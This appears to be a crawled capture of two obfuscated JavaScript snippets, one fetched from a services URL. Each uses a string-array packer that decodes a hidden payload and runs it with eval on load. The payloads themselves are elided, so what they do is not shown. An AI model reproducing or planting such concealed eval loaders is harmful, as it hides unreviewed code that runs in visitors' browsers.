var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe55c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe55c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",10,"VwKSDZQsm",37,5,38))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=138937
body_size: 1590
content:
var _0xc12e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc12e[2][_0xc12e[1]](_0xc12e[0]);var h=g[_0xc12e[3]](0,e);var i=g[_0xc12e[3]](0,f);var j=d[_0xc12e[1]](_0xc12e[0])[_0xc12e[10]]()[_0xc12e[9]](function(a,b,c){if(h[_0xc12e[4]](b)!==-1)return a+=h[_0xc12e[4]](b)*(Math[_0xc12e[8]](e,c))},0);var k=_0xc12e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc12e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",5,"xSZqfQltA",9,6,18))